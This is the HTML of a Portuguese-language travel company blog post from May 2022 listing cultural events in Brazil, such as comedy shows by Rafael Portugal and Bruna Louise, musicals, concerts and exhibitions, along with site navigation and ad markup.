_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5757 single-format-standard wp-custom-logo wp-theme-digiqole sidebar-active elementor-default elementor-kit-3206 elementor-page elementor-page-5757" >


			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	
<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a rel='home' class="logo" href="https://blog.levare.com.br/">
						                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2033'%3E%3C/svg%3E"
                                 alt="Lev" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"><noscript><img width="220" height="33" class="img-fluid logo-light"
                                 src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"
                                 alt="Lev"></noscript>
                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2033'%3E%3C/svg%3E"
                                 alt="Lev" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"><noscript><img width="220" height="33" class="img-fluid logo-dark"
                                 src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"
                                 alt="Lev"></noscript>
						                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					                <a href="http://levare.com.br" target="_blank">
                    <img fetchpriority="high" width="731" height="91" class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20731%2091'%3E%3C/svg%3E"
                         alt="Digiqole ads" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/banner_topo.jpg"><noscript><img fetchpriority="high" width="731" height="91" class="img-fluid" src="//blog.levare.com.br/wp-content/uploads/2022/02/banner_topo.jpg"
                         alt="Digiqole ads"></noscript>
                </a>
				                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://blog.levare.com.br/">
					                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                             alt="Lev" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"><noscript><img class="img-fluid" src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"
                             alt="Lev"></noscript>
					
                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2119 nav-item"><a href="https://blog.levare.com.br/" class="nav-link">Início</a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4795 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Turismo</a>
<ul class="dropdown-menu">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799 nav-item"><a href="https://blog.levare.com.br/category/turismo/" class=" dropdown-item">Turismo</a>	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118 nav-item"><a href="https://blog.levare.com.br/category/para-passear/" class=" dropdown-item">Para Passear</a>	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120 nav-item"><a href="https://blog.levare.com.br/category/para-conhecer/" class=" dropdown-item">Para Conhecer</a>	<li id="menu-item-7865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7865 nav-item"><a href="https://blog.levare.com.br/category/para-curtir/" class=" dropdown-item">Para Curtir</a></ul>
</li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4124 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Estilo de Vida</a>
<ul class="dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119 nav-item"><a href="https://blog.levare.com.br/category/gastronomia/" class=" dropdown-item">Gastronomia</a>	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4121 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/motor/" class=" dropdown-item">Motor</a>	<li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4863 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/nas-telas/" class=" dropdown-item">Nas telas</a>	<li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4864 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/bem-estar/" class=" dropdown-item">Bem-estar</a>	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/arquitetura/" class=" dropdown-item">Arquitetura</a>	<li id="menu-item-7860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7860 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/literatura/" class=" dropdown-item">Literatura</a>	<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/moda/" class=" dropdown-item">Moda</a>	<li id="menu-item-7862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7862 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/musica/" class=" dropdown-item">Música</a>	<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/tecnologia/" class=" dropdown-item">Tecnologia</a>	<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/entretenimento/" class=" dropdown-item">Entretenimento</a></ul>
</li>
<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948 nav-item"><a href="https://blog.levare.com.br/revista-de-bordo/" class="nav-link">Revista de Bordo</a></li>
<li id="menu-item-3717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717 nav-item"><a target="_blank" href="https://www.levare.com.br" class="nav-link">Viaje de Levare</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721 nav-item"><a target="_blank" href="https://levare.com.br/a-levare/" class="nav-link">A Levare</a></li>
</ul></div>
									                        <ul class="social-links text-right">
							                                    <li class="fa facebook">
                                        <a target="_blank" title="facebook"
                                           href="https://pt-br.facebook.com/levaretransportes/">
                                            <span class="social-icon">  <i class="ts-icon ts-icon-facebook"></i> </span>
                                        </a>
                                    </li>
								                                    <li class="ts-icon instagram">
                                        <a target="_blank" title="Instagram"
                                           href="https://www.instagram.com/levaretransportes/">
                                            <span class="social-icon">  <i class="ts-icon ts-icon-instagram"></i> </span>
                                        </a>
                                    </li>
								                                    <li class="ts-icon linkedin-in">
                                        <a target="_blank" title="Linkedin"
                                           href="https://www.linkedin.com/company/levare-transportes-ltda-/?originalSubdomain=br">
                                            <span class="social-icon">  <i class="ts-icon ts-icon-linkedin-in"></i> </span>
                                        </a>
                                    </li>
															                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://blog.levare.com.br/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5757" class="post-content post-single post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Rafael Portugal, Bruna Louise e muito mais
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/agenda/"
               style=" background-color:#dd3333;color:#ffffff "
               >Agenda
            </a>                </li>
						<li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        maio de 2022</li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="Rafael Portugal, Bruna Louise e muito mais"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="Rafael Portugal, Bruna Louise e muito mais"><i
                            class="fa fa-twitter"></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="Rafael Portugal, Bruna Louise e muito mais"><i
                            class="fa fa-linkedin"></i></a></li>
		            <li><a data-social="pinterest"
                   class="pinterest" href="#" title="Rafael Portugal, Bruna Louise e muito mais"><i
                            class="fa fa-pinterest-p"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                 alt=" Rafael Portugal, Bruna Louise e muito mais" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal-850x560.jpeg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal-850x560.jpeg"
                 alt=" Rafael Portugal, Bruna Louise e muito mais"></noscript>
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
				<div data-elementor-type="wp-post" data-elementor-id="5757" class="elementor elementor-5757" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8c08f5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c08f5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0067907" data-id="0067907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb33026 elementor-widget elementor-widget-text-editor" data-id="bb33026" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="p1">29/5</h3><h5 class="p1"><strong><span class="s1">Humor na medida certa</span></strong></h5><p class="p1"><span class="s1">O</span><span class="s1"> humorista Rafael Portugal apresenta </span><span class="s3">“Eu Comigo Mesmo”</span><span class="s1">, seu mais novo stand up de humor. O ator traz a comédia no ritmo certo e promete entreter, contagiar e fazer todo o público se divertir. A apresentação acontecerá no Teatro Paulo Moura, em São José do Rio Preto, e contará com algumas das histórias mais engraçadas que aconteceram em sua vida. Mais informações e compra de ingressos em <a href="http://ingressodigital.com">ingressodigital.com</a> </span></p><h3 class="p1"><span class="s1">até</span> 27/5</h3><h5 class="p1"><span class="s1">Utopia e Distopia</span></h5><p class="p1"><span class="s1">O Musical aclamado de Stephen Sondheim, </span><span class="s2">“Sweeney Todd”</span><span class="s1">, fará uma curta temporada no 033 Rooftop. Contando com um elenco de peso, a peça narra a história do barbeiro Benjamin Barker, e a sua transformação em Sweeney Todd, um homem sedento por vingança. O musical também apresenta um formato imersivo em que, na plateia, o público poderá desfrutar de um menu variado com gastronomia feita totalmente com opções vegetarianas, e a carne sendo servida somente na loja da Dona Lovett. Os ingressos já estão disponíveis para venda no Sympla e pela bilheteria do Teatro Santander.</span></p><h3 class="p1">17/6</h3><h5 class="p1"><strong><span class="s1">Para os beatlemaníacos</span></strong></h5><p class="p1">O Grande Teatro Cemig Palácio das Artes voltará a receber o espetáculo <span class="s2">“Beatles In Concert”</span>, mas, desta vez, em edição especial celebrando o 80º aniversário de Paul McCartney. No palco, a banda executará grandes clássicos da obra do quarteto de Liverpool, e seu repertório contará com canções da carreira solo de Macca, além de hits inesquecíveis da maior banda de todos os tempos. Esse é, sem dúvidas, um espetáculo grandioso, que emocionará os beatlemaníacos de todas as idades! Para garantir seu ingresso, acesse o site oficial do Eventim.</p><p><img decoding="async" class="aligncenter wp-image-5758 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20945'%3E%3C/svg%3E" alt="" width="1200" height="945" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2022/05/rs-206172-GettyImages-73906750.jpeg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/05/rs-206172-GettyImages-73906750-768x605.jpeg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/05/rs-206172-GettyImages-73906750.jpeg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-5758 size-full" src="https://blog.levare.com.br/wp-content/uploads/2022/05/rs-206172-GettyImages-73906750.jpeg" alt="" width="1200" height="945" srcset="https://blog.levare.com.br/wp-content/uploads/2022/05/rs-206172-GettyImages-73906750.jpeg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/05/rs-206172-GettyImages-73906750-768x605.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p><h3 class="p1"><span class="s1">até</span> 7/8</h3><h5 class="p1"><strong><span class="s1">Desejo de mudança</span></strong></h5><p class="p1"><span class="s1">A exposição-manifesto </span><span class="s2">“Cartas ao Mundo”</span><span class="s1">, baseada na obra de Glauber Rocha, aposta no contraste entre utopia e distopia, apresentando capítulos de uma narrativa cinematográfica com realidades e ambientes que ganham vida e se transformam incessantemente, e cenários que se modificam durante a visitação, estimulando o desejo de tomada de consciência e de mudança no espectador. A mostra está acontecendo de maneira gratuita e em um espaço expositivo aberto, no Sesc Avenida Paulista.</span></p><h3 class="p1">22/5</h3><h5 class="p1"><strong><span class="s1">Releitura do clássico</span></strong></h5><p class="p1">Uma releitura grandiosa de um dos maiores clássicos de todos os tempos vem aí! Baseado no famoso conto francês, <span class="s1">“A Bela e a Fera &#8211; O Espetáculo Musical”</span> traz aos palcos do Teatro Paulo Moura, em Rio Preto, 30 atores, bailarinos e cantores, além de uma orquestra ao vivo, cenários grandiosos e projeções incríveis. Os solistas impressionam e prometem emocionar e divertir todo o público com os cômicos personagens da história. Mais informações e ingressos no site <a href="http://ingressodigital.com">ingressodigital.com</a></p><h3 class="p1"><span class="s1">até</span> 5/6</h3><h5 class="p1"><strong><span class="s1">Entre nas obras de Van Gogh</span></strong></h5><p class="p1"><span class="s1">A exposição imersiva com obras de </span><span class="s2">Van Gogh</span><span class="s1"> finalmente chega ao Rio, na Casa França-Brasil. Nela, o público poderá vivenciar uma experiência única, com a sensação de “adentrar” nas diferentes telas do pintor. O mergulho sensorial em suas obras conduzirá o visitante em uma experiência digital com projeções em 360°. Na mostra, o espectador se coloca nas próprias pinturas e entende um pouco mais da vida e sentimento deste artista que encanta o mundo até hoje com seus traços e cores. Adquira seu ingresso em <a href="http://eventim.com.br">eventim.com.br</a></span></p><p><img decoding="async" class="wp-image-5760 size-full aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" alt="" width="1200" height="800" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2022/05/bvg-0848-mn.jpg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/05/bvg-0848-mn-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/05/bvg-0848-mn.jpg" /><noscript><img loading="lazy" decoding="async" class="wp-image-5760 size-full aligncenter" src="https://blog.levare.com.br/wp-content/uploads/2022/05/bvg-0848-mn.jpg" alt="" width="1200" height="800" srcset="https://blog.levare.com.br/wp-content/uploads/2022/05/bvg-0848-mn.jpg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/05/bvg-0848-mn-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p><h3 class="p1">25/5</h3><h5 class="p1"><strong><span class="s1">Clássicos do Rock</span></strong></h5><p class="p1"><span class="s1">O Teatro Santander recebe o concerto que mescla sucessos do rock’n’roll nacional e internacional, além das sinfonias de Beethoven. As tão singulares obras se entrelaçam de maneira harmoniosa no chamado </span><span class="s2">“Clássicos do Rock”</span><span class="s1">, realizado pelo maestro João Carlos Martins e a Bachiana Filarmônica SESI – SP. A apresentação acontecerá no Teatro Santander, em São Paulo, e os ingressos podem ser adquiridos online, por meio do site oficial do Teatro, ou pelo <a href="http://sympla.com.br">Sympla</a>.</span></p><h3 class="p1"><span class="s1">de</span> 3/6 <span class="s1">a</span> 3/7</h3><h5 class="p1"><strong><span class="s1">Experiência gastronômica</span></strong></h5><p class="p1"><span class="s1">Na</span><span class="s2"> Grand Amour</span><span class="s1">, os convidados poderão vivenciar uma experiência única, e jantar nas alturas dentro de uma das gôndolas de uma roda gigante. Imagine-se no céu de São Paulo em uma vista incrível e inesquecível, deliciando-se com um menu assinado por um renomado chef, que já atuou em casas no Brasil e na Europa – e que promete te conquistar com sabores e apresentações inigualáveis. Para aproveitar, basta garantir seus ingressos em <a href="http://sympla.com">Sympla.com</a></span></p><h3 class="p1"><span class="s1">até</span> 29/5</h3><h5 class="p1"><strong><span class="s1">Viva uma experiência de campeão</span></strong></h5><p class="p1"><span class="s1">Já</span><span class="s1"> imaginou viajar pela história do Palmeiras, fazer o caminho dos vestiários até o gramado e viver uma experiência completa na arena mais moderna da América Latina? O</span><span class="s2"> Allianz Parque</span><span class="s1"> revolucionou o entretenimento ao criar um espaço único no país, em que a maior paixão nacional, o futebol, convive de forma harmônica com diversos shows. Nesse tour, você vai ser guiado pelas dependências da arena em um passeio repleto de interatividade. Adquira seu ingresso diretamente na bilheteria oficial do Allianz e viva essa experiência incrível!</span></p><p><img decoding="async" class="aligncenter wp-image-5761 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20900'%3E%3C/svg%3E" alt="" width="1200" height="900" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2022/05/palmeiras-torcida-scaled-1.jpeg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/05/palmeiras-torcida-scaled-1-768x576.jpeg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/05/palmeiras-torcida-scaled-1.jpeg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-5761 size-full" src="https://blog.levare.com.br/wp-content/uploads/2022/05/palmeiras-torcida-scaled-1.jpeg" alt="" width="1200" height="900" srcset="https://blog.levare.com.br/wp-content/uploads/2022/05/palmeiras-torcida-scaled-1.jpeg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/05/palmeiras-torcida-scaled-1-768x576.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></p><h3 class="p1">15/5</h3><h5 class="p1"><strong><span class="s1">A comédia está no ar!</span></strong></h5><p class="p1"><span class="s1">Em seu novo show, </span><span class="s2"><b>Bruna Louise</b></span><span class="s1"> segue o seu propósito de fazer a plateia gargalhar, mas também empoderar e combater os preconceitos e julgamentos em relação às mulheres. Com bom humor e descontração, a comediante promete momentos de grande diversão e risadas, com seus casos e situações do cotidiano. Com classificação etária de 16 anos, a apresentação acontecerá no Sesc Palladium, em Belo Horizonte, e os ingressos estão sendo vendidos no site oficial do <a href="http://sympla.com.br">Sympla</a>.</span></p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Posts Relacionados            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9723 post type-post status-publish format-standard has-post-thumbnail hentry category-para-conhecer">
                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/viagem-para-sao-paulo-com-conforto/">
										<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Do interior para a capital" decoding="async" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1.webp 1024w, https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1-768x512.webp 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1.webp" /><noscript><img width="1024" height="683" src="https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1.webp" class="img-fluid wp-post-image" alt="Do interior para a capital" decoding="async" srcset="https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1.webp 1024w, https://blog.levare.com.br/wp-content/uploads/2026/01/AdobeStock_273669515-1024x683-1-768x512.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://blog.levare.com.br/category/para-conhecer/"
            style="background-color:#a603e7;color:#ffffff"
    >

		Para Conhecer
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://blog.levare.com.br/viagem-para-sao-paulo-com-conforto/">Do Interior à Capital: O Guia VIP...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      janeiro de 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-8350 post type-post status-publish format-standard has-post-thumbnail hentry category-entretenimento tag-entretenimento tag-hasbro tag-jogos">
                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/10-jogos-para-jovens-e-adultos-se-divertirem/">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Foto de capa para a matéria de jogos para jovens e adultos." decoding="async" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos-.jpg 1200w, https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos--768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos-.jpg" /><noscript><img width="1200" height="800" src="https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos-.jpg" class="img-fluid wp-post-image" alt="Foto de capa para a matéria de jogos para jovens e adultos." decoding="async" srcset="https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos-.jpg 1200w, https://blog.levare.com.br/wp-content/uploads/2023/07/Capa-materia-jogos-para-adultos--768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://blog.levare.com.br/category/estilo-de-vida/entretenimento/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Entretenimento
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://blog.levare.com.br/10-jogos-para-jovens-e-adultos-se-divertirem/">10 jogos para jovens e adultos se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      janeiro de 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-4447 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-campos-do-jordao tag-pontos-turisticos tag-suica-brasileira">
                                <div class="post-thumb">
                                    <a href="https://blog.levare.com.br/campos-do-jordao-belezas-da-serra-da-mantiqueira/">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Campos do Jordão" decoding="async" data-lazy-srcset="https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o.jpg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o.jpg" /><noscript><img width="1200" height="800" src="https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o.jpg" class="img-fluid wp-post-image" alt="Campos do Jordão" decoding="async" srcset="https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o.jpg 1200w, https://blog.levare.com.br/wp-content/uploads/2022/02/40999561372_f70427b1f7_o-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://blog.levare.com.br/category/turismo/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Turismo
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://blog.levare.com.br/campos-do-jordao-belezas-da-serra-da-mantiqueira/">Campos do Jordão: as belezas da Serra...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      janeiro de 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Publicidade</span></h3><div class="textwidget custom-html-widget"><p style="text-align: center;"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_5382"><a href="https://www.levare.com.br/d/levarex-e" target="_blank" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20360'%3E%3C/svg%3E" alt="" width="420" height="360" class="alignnone size-full wp-image-5383" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/03/levarex_banner_lateral.jpg" /><noscript><img src="https://blog.levare.com.br/wp-content/uploads/2022/03/levarex_banner_lateral.jpg" alt="" width="420" height="360" class="alignnone size-full wp-image-5383" /></noscript></a>
